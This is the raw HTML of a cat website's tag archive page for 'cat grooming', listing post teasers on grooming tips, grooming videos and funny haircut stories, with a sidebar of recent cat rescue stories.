	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://catlov.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-20714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-20714"><a href="https://catlov.com/category/funny/">Funny</a></li>
<li id="menu-item-20715" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20715"><a href="https://catlov.com/category/videos/">Videos</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20716"><a href="https://catlov.com/category/cute/">Cute</a></li>
<li id="menu-item-20717" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20717"><a href="https://catlov.com/category/stories/">Stories</a></li>
<li id="menu-item-20718" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20718"><a href="https://catlov.com/category/neat/">Neat</a></li>
<li id="menu-item-20719" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20719"><a href="https://catlov.com/category/gifs/">Gifs</a></li>
<li id="menu-item-20720" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20720"><a href="https://catlov.com/category/featured/">Featured</a></li>
<li id="menu-item-22703" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22703"><a href="https://catlov.com/?page_id=22690">Weekly Featured Submit</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Purrtacular/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/purrtacular/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://catlov.com/">
                <img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript>
                <span class="td-visual-hidden">Catlov</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69787dfe6fc87_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_69787dfe6fc87_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69787dfe6fc87_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="1685441988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://catlov.com/">
			<img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://catlov.com/">
			<img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17897"><a href="https://catlov.com/"><i class="td-icons-home td-icons-animals"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17963"><a href="https://catlov.com/category/cute/">Cute</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17962"><a href="https://catlov.com/category/funny/">Funny</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17961"><a href="https://catlov.com/category/neat/">Neat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17960"><a href="https://catlov.com/category/stories/">Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17959"><a href="https://catlov.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://catlov.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://catlov.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cat grooming</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: cat grooming</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://catlov.com/this-fat-cat-has-a-ball-of-hair/" rel="bookmark" class="td-image-wrap" title="This Fat cat has a ball of hair!"><img width="324" height="160"    data-srcset="https://catlov.com/wp-content/uploads/2024/10/istockphoto-1214529717-612x612-1-324x160.jpg 324w, https://catlov.com/wp-content/uploads/2024/10/istockphoto-1214529717-612x612-1-533x261.jpg 533w"   alt="" title="This Fat cat has a ball of hair!" data-src="https://catlov.com/wp-content/uploads/2024/10/istockphoto-1214529717-612x612-1-324x160.jpg" data-sizes="(max-width: 324px) 100vw, 324px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="324" height="160" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2024/10/istockphoto-1214529717-612x612-1-324x160.jpg"  srcset="https://catlov.com/wp-content/uploads/2024/10/istockphoto-1214529717-612x612-1-324x160.jpg 324w, https://catlov.com/wp-content/uploads/2024/10/istockphoto-1214529717-612x612-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="This Fat cat has a ball of hair!" /></noscript><span class="td-video-play-ico"><img width="40" height="40"   alt="video" data-src="https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" class="td-retina lazyload" src="[data-uri]" /><noscript><img width="40" height="40"   alt="video" data-src="https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" class="td-retina lazyload" src="[data-uri]" /><noscript><img width="40" height="40" class="td-retina" src="https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></noscript></noscript></span></a></div>                <a href="https://catlov.com/category/cute/" class="td-post-category">Cute</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/this-fat-cat-has-a-ball-of-hair/" rel="bookmark" title="This Fat cat has a ball of hair!">This Fat cat has a ball of hair!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://catlov.com/author/zekkashi/">Zekkashi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T08:48:08+00:00" >October 1, 2024</time></span>                <div class="td-module-comments"><a href="https://catlov.com/this-fat-cat-has-a-ball-of-hair/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://catlov.com/how-to-groom-a-cat-basic-cat-grooming/" rel="bookmark" class="td-image-wrap" title="How to Groom a Cat | Basic Cat Grooming"><img width="324" height="160"    data-srcset="https://catlov.com/wp-content/uploads/2022/12/maxresdefault-9-324x160.jpg 324w, https://catlov.com/wp-content/uploads/2022/12/maxresdefault-9-533x261.jpg 533w"   alt="" title="How to Groom a Cat | Basic Cat Grooming" data-src="https://catlov.com/wp-content/uploads/2022/12/maxresdefault-9-324x160.jpg" data-sizes="(max-width: 324px) 100vw, 324px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="324" height="160" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2022/12/maxresdefault-9-324x160.jpg"  srcset="https://catlov.com/wp-content/uploads/2022/12/maxresdefault-9-324x160.jpg 324w, https://catlov.com/wp-content/uploads/2022/12/maxresdefault-9-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="How to Groom a Cat | Basic Cat Grooming" /></noscript><span class="td-video-play-ico"><img width="40" height="40"   alt="video" data-src="https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" class="td-retina lazyload" src="[data-uri]" /><noscript><img width="40" height="40"   alt="video" data-src="https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" class="td-retina lazyload" src="[data-uri]" /><noscript><img width="40" height="40" class="td-retina" src="https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></noscript></noscript></span></a></div>                <a href="https://catlov.com/category/videos/" class="td-post-category">Videos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/how-to-groom-a-cat-basic-cat-grooming/" rel="bookmark" title="How to Groom a Cat | Basic Cat Grooming">How to Groom a Cat | Basic Cat Grooming</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://catlov.com/author/zekkashi/">Zekkashi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-25T12:35:58+00:00" >July 25, 2024</time></span>                <div class="td-module-comments"><a href="https://catlov.com/how-to-groom-a-cat-basic-cat-grooming/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://catlov.com/long-haired-cat-grooming-tips-tricks/" rel="bookmark" class="td-image-wrap" title="Long-haired Cat Grooming: Tips &amp; Tricks"><img width="324" height="160"    data-srcset="https://catlov.com/wp-content/uploads/2023/01/pexels-mihai-benta-7289168-324x160.jpg 324w, https://catlov.com/wp-content/uploads/2023/01/pexels-mihai-benta-7289168-533x261.jpg 533w"   alt="" title="Long-haired Cat Grooming: Tips &amp; Tricks" data-src="https://catlov.com/wp-content/uploads/2023/01/pexels-mihai-benta-7289168-324x160.jpg" data-sizes="(max-width: 324px) 100vw, 324px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="324" height="160" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2023/01/pexels-mihai-benta-7289168-324x160.jpg"  srcset="https://catlov.com/wp-content/uploads/2023/01/pexels-mihai-benta-7289168-324x160.jpg 324w, https://catlov.com/wp-content/uploads/2023/01/pexels-mihai-benta-7289168-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Long-haired Cat Grooming: Tips &amp; Tricks" /></noscript></a></div>                <a href="https://catlov.com/category/neat/" class="td-post-category">Neat</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/long-haired-cat-grooming-tips-tricks/" rel="bookmark" title="Long-haired Cat Grooming: Tips &amp; Tricks">Long-haired Cat Grooming: Tips &amp; Tricks</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://catlov.com/author/gratification/">Gratification</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-05T15:23:53+00:00" >May 5, 2024</time></span>                <div class="td-module-comments"><a href="https://catlov.com/long-haired-cat-grooming-tips-tricks/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://catlov.com/15-cats-who-are-definitely-not-happy-about-their-haircuts/" rel="bookmark" class="td-image-wrap" title="15 Cats Who Are Definitely Not Happy About Their Haircuts"><img width="324" height="160"    data-srcset="https://catlov.com/wp-content/uploads/2016/12/kitty-haircut-feature-324x160.jpg 324w, https://catlov.com/wp-content/uploads/2016/12/kitty-haircut-feature-533x261.jpg 533w"   alt="" title="15 Cats Who Are Definitely Not Happy About Their Haircuts" data-src="https://catlov.com/wp-content/uploads/2016/12/kitty-haircut-feature-324x160.jpg" data-sizes="(max-width: 324px) 100vw, 324px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="324" height="160" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2016/12/kitty-haircut-feature-324x160.jpg"  srcset="https://catlov.com/wp-content/uploads/2016/12/kitty-haircut-feature-324x160.jpg 324w, https://catlov.com/wp-content/uploads/2016/12/kitty-haircut-feature-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="15 Cats Who Are Definitely Not Happy About Their Haircuts" /></noscript></a></div>                <a href="https://catlov.com/category/funny/" class="td-post-category">Funny</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/15-cats-who-are-definitely-not-happy-about-their-haircuts/" rel="bookmark" title="15 Cats Who Are Definitely Not Happy About Their Haircuts">15 Cats Who Are Definitely Not Happy About Their Haircuts</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://catlov.com/author/charlene/">Charlene</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-13T15:01:54+00:00" >September 13, 2019</time></span>                <div class="td-module-comments"><a href="https://catlov.com/15-cats-who-are-definitely-not-happy-about-their-haircuts/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://catlov.com/cat-goes-to-the-groomer-and-comes-back-looking-like-this/" rel="bookmark" class="td-image-wrap" title="Cat Goes To The Groomer, And Comes Back Looking Like This&#8230;."><img width="324" height="160"    data-srcset="https://catlov.com/wp-content/uploads/2017/05/bad-cut-cat-feature-324x160.jpg 324w, https://catlov.com/wp-content/uploads/2017/05/bad-cut-cat-feature-533x261.jpg 533w"   alt="" title="Cat Goes To The Groomer, And Comes Back Looking Like This&#8230;." data-src="https://catlov.com/wp-content/uploads/2017/05/bad-cut-cat-feature-324x160.jpg" data-sizes="(max-width: 324px) 100vw, 324px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="324" height="160" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2017/05/bad-cut-cat-feature-324x160.jpg"  srcset="https://catlov.com/wp-content/uploads/2017/05/bad-cut-cat-feature-324x160.jpg 324w, https://catlov.com/wp-content/uploads/2017/05/bad-cut-cat-feature-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Cat Goes To The Groomer, And Comes Back Looking Like This&#8230;." /></noscript></a></div>                <a href="https://catlov.com/category/funny/" class="td-post-category">Funny</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/cat-goes-to-the-groomer-and-comes-back-looking-like-this/" rel="bookmark" title="Cat Goes To The Groomer, And Comes Back Looking Like This&#8230;.">Cat Goes To The Groomer, And Comes Back Looking Like This&#8230;.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://catlov.com/author/charlene/">Charlene</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-28T20:59:46+00:00" >May 28, 2019</time></span>                <div class="td-module-comments"><a href="https://catlov.com/cat-goes-to-the-groomer-and-comes-back-looking-like-this/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_2_69787dfe74488_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_69787dfe74488" ><script>var block_td_uid_2_69787dfe74488 = new tdBlock();
block_td_uid_2_69787dfe74488.id = "td_uid_2_69787dfe74488";
block_td_uid_2_69787dfe74488.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget td_uid_2_69787dfe74488_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69787dfe74488_rand","tdc_css_class_style":"td_uid_2_69787dfe74488_rand_style"}';
block_td_uid_2_69787dfe74488.td_column_number = "1";
block_td_uid_2_69787dfe74488.block_type = "td_block_9";
block_td_uid_2_69787dfe74488.post_count = "5";
block_td_uid_2_69787dfe74488.found_posts = "1687";
block_td_uid_2_69787dfe74488.header_color = "";
block_td_uid_2_69787dfe74488.ajax_pagination_infinite_stop = "";
block_td_uid_2_69787dfe74488.max_num_pages = "338";
tdBlocksArray.push(block_td_uid_2_69787dfe74488);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_69787dfe74488 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://catlov.com/a-cat-who-was-abused-and-shot-gets-a-chance-for-a-better-life/" rel="bookmark" title="A Cat Who Was Abused And Shot Gets A Chance For A Better Life">A Cat Who Was Abused And Shot Gets A Chance For A Better Life</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://catlov.com/category/stories/" class="td-post-category">Stories</a>                    <span class="td-post-author-name"><a href="https://catlov.com/author/gratification/">Gratification</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-24T08:42:24+00:00" >March 24, 2025</time></span>                    <div class="td-module-comments"><a href="https://catlov.com/a-cat-who-was-abused-and-shot-gets-a-chance-for-a-better-life/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://catlov.com/abandoned-kitten-is-crying-to-sleep-with-his-rescuer-on-the-first-night/" rel="bookmark" title="Abandoned Kitten Is Crying To Sleep With His Rescuer On The First Night">Abandoned Kitten Is Crying To Sleep With His Rescuer On The First Night</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://catlov.com/category/stories/" class="td-post-category">Stories</a>                    <span class="td-post-author-name"><a href="https://catlov.com/author/gratification/">Gratification</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-23T05:55:08+00:00" >March 23, 2025</time></span>                    <div class="td-module-comments"><a href="https://catlov.com/abandoned-kitten-is-crying-to-sleep-with-his-rescuer-on-the-first-night/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://catlov.com/paralyzed-cat-nearly-died-from-thirst-and-hunger/" rel="bookmark" title="Paralyzed Cat Nearly Died From Thirst And Hunger">Paralyzed Cat Nearly Died From Thirst And Hunger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://catlov.com/category/stories/" class="td-post-category">Stories</a>                    <span class="td-post-author-name"><a href="https://catlov.com/author/gratification/">Gratification</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-22T08:22:18+00:00" >March 22, 2025</time></span>                    <div class="td-module-comments"><a href="https://catlov.com/paralyzed-cat-nearly-died-from-thirst-and-hunger/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://catlov.com/5-major-signs-that-your-cat-is-dying-and-how-to-comfort-your-dying-cat/" rel="bookmark" title="5 Major Signs That Your Cat Is Dying And How To Comfort Your Dying Cat">5 Major Signs That Your Cat Is Dying And How To Comfort Your Dying...</a></h3>
                <div class="td-module-meta-info">
